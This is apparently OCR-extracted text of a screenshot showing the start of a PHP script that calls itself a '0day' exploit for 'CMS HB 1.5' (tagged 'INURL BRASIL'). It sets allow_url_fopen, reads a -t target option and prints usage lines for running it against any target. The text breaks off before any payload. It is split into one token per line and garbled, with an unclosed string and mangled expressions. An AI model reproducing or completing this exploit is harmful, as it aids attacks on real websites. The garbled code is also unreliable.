
ini_set
(
'allow_url_fopen'
,
1
)
;
ob_implicit_flush
(
true
)
;
ob_end_flush
(
)
;
$op_
=
getopt
(
'f:t:'
,
array
(
'help::'
)
)
;
echo
"[+] [Exploit]: XPL 0day CMS HB 1.5 / INURL BRASIL
$menu
=
"
    -t : SET TARGET.
    Execute:
                  php xpl.php -t target
                  php xpl.php -t target/path
\n
"
;
echo
isset
(
$op_
[
'help'
]
)
 ? 
exit
(
$menu
)
:
NULL
;
$params
=
array
(
'host'
=>
 not_isnull_empty
(
$op_
[
't'
]
)
 ? 
(
strstr
(
$op
$op_
[
't'
]
:
"http://
{$op_['t']}
"
)
:
exit
(
"
\n
[x] [ERRO] 
TARGET!
\n
"
)
,
'line'
=>
"----------------------------------------